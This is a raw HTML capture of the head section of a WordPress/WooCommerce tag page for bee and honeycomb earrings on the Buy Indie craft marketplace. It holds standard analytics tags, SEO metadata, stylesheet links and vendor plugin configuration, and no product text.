

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyindie.co.uk/product-tag/bee-and-honeycomb-earrings/
body_size: 28850
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="d2hhn_6x_8Yv8W7JWtZFbWgu3NfhLZSfLJVtykED3ww" />
<meta name="google-site-verification" content="HYHFDxxW_BpMixWbn2vxGJ3kPyT6w6S4HEB188XooiI" />
<meta name="facebook-domain-verification" content="ybfkmi3k93a2mhjzbmojjuoms3or0f" />
<meta name="p:domain_verify" content="382f9013edab3371457f74b70e704081"/>
<title>bee and honeycomb earrings | Buy Indie</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://buyindie.co.uk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613585575658', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613585575658&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QR9WK5YYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QR9WK5YYWB');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://buyindie.co.uk/product-tag/bee-and-honeycomb-earrings/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bee and honeycomb earrings | Buy Indie" />
	<meta property="og:url" content="https://buyindie.co.uk/product-tag/bee-and-honeycomb-earrings/" />
	<meta property="og:site_name" content="Buy Indie" />
	<meta property="og:image" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@buyindieuk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://buyindie.co.uk/product-tag/bee-and-honeycomb-earrings/","url":"https://buyindie.co.uk/product-tag/bee-and-honeycomb-earrings/","name":"bee and honeycomb earrings | Buy Indie","isPartOf":{"@id":"https://buyindie.co.uk/#website"},"breadcrumb":{"@id":"https://buyindie.co.uk/product-tag/bee-and-honeycomb-earrings/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://buyindie.co.uk/product-tag/bee-and-honeycomb-earrings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyindie.co.uk/"},{"@type":"ListItem","position":2,"name":"bee and honeycomb earrings"}]},{"@type":"WebSite","@id":"https://buyindie.co.uk/#website","url":"https://buyindie.co.uk/","name":"Buy Indie Craft Marketplace","description":"","publisher":{"@id":"https://buyindie.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyindie.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://buyindie.co.uk/#organization","name":"Buy Indie Craft Marketplace","url":"https://buyindie.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/#/schema/logo/image/","url":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","width":400,"height":398,"caption":"Buy Indie Craft Marketplace"},"image":{"@id":"https://buyindie.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/buyindieuk","https://x.com/buyindieuk","https://www.instagram.com/buyindie/","https://www.linkedin.com/in/susanbonnar/","https://www.pinterest.co.uk/buyindie/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Feed" href="https://buyindie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Comments Feed" href="https://buyindie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; bee and honeycomb earrings Tag Feed" href="https://buyindie.co.uk/product-tag/bee-and-honeycomb-earrings/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyindie.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8eda02e13ef402e18a53b25d4fdea386"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://buyindie.co.uk/wp-includes/css/dashicons.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyindie.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shipping-locations-pro-css' href='https://buyindie.co.uk/wp-content/plugins/shipping-locations-pro/public/css/shipping-locations-pro-public.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://buyindie.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=2d38e3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//buyindie.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-skin-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://buyindie.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://buyindie.co.uk/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/buyindie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $(".media-lib img").click(function() {
                var imageID = $(this).parent().find(".img-manage").attr("data-id");
                var altText = $(this).attr("alt");

                // Open popup/modal for entering ALT tag
                var altPopup = prompt("Enter ALT Tag for Image ID: " + imageID, altText);

                // Update the ALT tag with the entered value
                if (altPopup !== null) {
                    $(this).attr("alt", altPopup);
                }
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1764925223" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","nonce":"54b00551e4","order_nonce":"b7bc3e9d09","product_edit_nonce":"309f4e0ae5","ajax_loader":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"fccbaa2a2e","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_GB"}}}}},"dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"a68b0749ad","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https:\/\/buyindie.co.uk\/wp-json\/","nonce":"3529305d35","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/buyindie.co.uk\/dashboard\/","storeUrl":""},"mark_received":{"nonce":"4b13afd1ec","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1764925223" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/wp-util.min.js?ver=8eda02e13ef402e18a53b25d4fdea386" id="wp-util-js"></script>
